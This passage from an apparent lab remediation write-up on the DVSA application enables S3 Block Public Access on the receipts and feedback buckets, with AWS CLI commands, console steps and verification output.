
Figure: S3 Console showing the three DVSA general-purpose buckets: dvsa-feedback-bucket, dvsa-receipts-bucket, dvsa-website. The receipts and feedback buckets store sensitive customer data and require Block Public Access to be enabled.
Vulnerable state of the receipts bucket (Block all public access: ⚠️ Off):

Figure: Permissions tab of dvsa-receipts-bucket-006127064090-us-east-1 BEFORE the fix. The "Block all public access" status reads "Off" with the AWS warning triangle, indicating that all four BPA settings are disabled and a misconfigured ACL or policy could expose data.

Part 6) Fix Strategy / Probable Mitigation
The fix belongs at the S3 bucket configuration layer. Enabling 'Block all public access' on the bucket sets all four BPA flags to true, which causes S3 to reject or ignore any future public ACL or policy regardless of how it was introduced. This addresses the root cause because the safety net is restored: misconfiguration alone can no longer expose data. The website bucket (dvsa-website) is intentionally excluded from this fix because it serves the public DVSA frontend; for that bucket, the long-term recommendation is CloudFront with Origin Access Control rather than direct public S3 hosting.

Part 7) Code / Config Changes
Apply BPA via CLI on the receipts bucket:
aws s3api put-public-access-block \ --bucket dvsa-receipts-bucket-006127064090-us-east-1 \ --public-access-block-configuration \ "BlockPublicAcls=true,IgnorePublicAcls=true,BlockPublicPolicy=true,RestrictPublicBuckets=true"
Same command for the feedback bucket:
aws s3api put-public-access-block \ --bucket dvsa-feedback-bucket-006127064090-us-east-1 \ --public-access-block-configuration \ "BlockPublicAcls=true,IgnorePublicAcls=true,BlockPublicPolicy=true,RestrictPublicBuckets=true"
Equivalent action in the AWS Console: S3 → bucket → Permissions tab → Block public access (bucket settings) → Edit → check 'Block all public access' → Save changes → type 'confirm'.

Part 8) Verification After Fix
Re-running get-public-access-block after the fix:
{ "PublicAccessBlockConfiguration": { "BlockPublicAcls": true, "IgnorePublicAcls": true, "BlockPublicPolicy": true, "RestrictPublicBuckets": true } }
S3 Console after fix — Block all public access: ✅ On:
